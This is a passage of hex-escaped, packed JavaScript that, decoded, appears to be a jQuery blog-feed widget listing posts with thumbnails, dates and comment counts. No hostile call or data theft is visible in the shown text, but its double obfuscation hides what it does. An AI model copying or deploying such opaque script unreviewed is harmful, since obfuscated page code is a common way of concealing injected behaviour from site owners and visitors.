\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x67\x5d\x2b\x75\x2b\x61\x5b\x35\x73\x5d\x2b\x31\x63\x2b\x61\x5b\x32\x54\x5d\x2b\x4a\x2b\x61\x5b\x34\x71\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x74\x5d\x2b\x75\x2b\x61\x5b\x34\x68\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x6c\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x52\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x38\x42\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x69\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x4c\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x38\x46\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x7a\x5d\x2b\x58\x2b\x61\x5b\x33\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x38\x4b\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x73\x2b\x61\x5b\x34\x47\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6d\x5d\x2b\x31\x67\x2b\x61\x5b\x38\x71\x5d\x2b\x50\x2b\x61\x5b\x38\x48\x5d\x2b\x75\x2b\x61\x5b\x38\x47\x5d\x7d\x54\x7b\x55\x2b\x3d\x61\x5b\x38\x77\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x7a\x5d\x2b\x58\x2b\x61\x5b\x33\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x34\x6d\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x69\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x38\x49\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x67\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x54\x7b\x24\x28\x61\x5b\x37\x45\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x42\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x34\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x7a\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3b\x4c\x28\x31\x7a\x21\x3d\x32\x7a\x26\x26\x31\x7a\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x34\x43\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x31\x42\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x58\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x58\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4c\x28\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x48\x5d\x29\x26\x26\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x41\x5d\x29\x29\x7b\x58\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x58\x3d\x31\x4d\x28\x58\x2c\x31\x30\x29\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x50\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x50\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x51\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x50\x3d\x50\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x51\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x50\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x54\x26\x26\x28\x50\x3d\x61\x5b\x31\x38\x5d\x2b\x50\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x2b\x61\x5b\x32\x74\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x32\x45\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5